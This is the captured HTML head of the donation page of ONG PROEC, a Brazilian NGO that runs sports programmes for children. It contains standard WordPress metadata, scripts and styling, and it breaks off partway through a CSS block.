

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.proec.org.br/index.php/doacao/
body_size: 16100
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.proec.org.br/xmlrpc.php">
	<link rel="stylesheet" type="text/css" href="#" title="colors">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doação - ONG PROEC</title>
	<link rel="canonical" href="https://www.proec.org.br/index.php/doacao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doação - ONG PROEC" />
	<meta property="og:url" content="https://www.proec.org.br/index.php/doacao/" />
	<meta property="og:site_name" content="ONG PROEC" />
	<meta property="article:publisher" content="https://pt-br.facebook.com/observario/" />
	<meta property="article:modified_time" content="2023-07-28T02:47:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.proec.org.br/#website","url":"https://www.proec.org.br/","name":"Observa Rio","description":"Projeto Esporte Crescer, levando esporte a crian\u00e7as carentes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.proec.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.proec.org.br/index.php/doacao/#webpage","url":"https://www.proec.org.br/index.php/doacao/","name":"Doa\u00e7\u00e3o - ONG PROEC","isPartOf":{"@id":"https://www.proec.org.br/#website"},"datePublished":"2018-03-28T12:12:33+00:00","dateModified":"2023-07-28T02:47:17+00:00","breadcrumb":{"@id":"https://www.proec.org.br/index.php/doacao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.proec.org.br/index.php/doacao/"]}]},{"@type":"BreadcrumbList","@id":"https://www.proec.org.br/index.php/doacao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://www.proec.org.br/"},{"@type":"ListItem","position":2,"name":"Doa\u00e7\u00e3o"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ONG PROEC &raquo;" href="https://www.proec.org.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ONG PROEC &raquo;" href="https://www.proec.org.br/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.proec.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extraicon-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons//assets/donate-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.proec.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.proec.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.proec.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.proec.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wprt-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-theme-style-css' href='https://www.proec.org.br/wp-content/themes/fundrize/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-visual-composer-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-themecore-icons-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/themecore-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-css' href='https://www.proec.org.br/wp-content/themes/fundrize/assets/css/charitable.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-flexslider-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-owlcarousel-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-cubeportfolio-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-magnificpopup-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-vegas-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-ytplayer-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-shortcode-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://www.proec.org.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.proec.org.br/index.php/wp-json/wp/v2/pages/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.proec.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.proec.org.br/?p=1958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.proec.org.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.proec.org.br%2Findex.php%2Fdoacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.proec.org.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.proec.org.br%2Findex.php%2Fdoacao%2F&#038;format=xml" />
<link rel='shortcut icon' href='http://observario.com.br/wp-content/uploads/2018/03/favi-or.png' type='image/x-icon'><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.proec.org.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			#visa_donation{
		border: 1px solid #ccc !important;
    width: 60%;
    margin-bottom: 15px;
    border-radius: 4px;
}



.wpb_text_column.wpb_content_element.parceiros p {
    width: 173px;
    height: 173px;
    float: left;
    margin: 0px 25px 30px 0px;
    padding: 0px;
}
.owl-carousel .owl-item img{
	height:300px;
}
.post-meta.style-1 {
    display: none;
}
.span_1_of_4.col:nth-child(2) {
    width: 50%;
}
#site-header .header-aside-btn {
     margin-left: 20px;
    float: right;
    margin-top: 3px;
}
.post-content a {
    background: #323232;
    color: #FFFFFF;
    width: auto;
    padding: 5px 15px 5px 15px;
}
.info-two {
        border: 0px !important;
    margin-right: 0px !important;
    padding-right: 0px !important;
}
#site-header .header-aside-btn a > span {
    color: #f00;
}
#site-header .header-aside-btn a > span:before {
    color: #f00 !important;
}
#featured-title {
    height: 230px;
}
.featured-title-inner-wrap{
	padding-top: 163px !important;
}
.owl-carousel .owl-item img {
    height: auto !important;
}		</style>
		<style type="text/css" data-type="vc_custom-css">h2 {
    margin-bottom: 12px !important;
}
#p{
    font-size: 18px;
}
.wprt-button{
    color: #f00 !important;
    font-weight: bold;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1535811042617{border-radius: 3px !important;}.vc_custom_1535812577480{border-radius: 3px !important;}.vc_custom_1535812719992{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812725584{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812731191{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812738008{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812743829{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812749727{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812755100{border-top-width: 1px 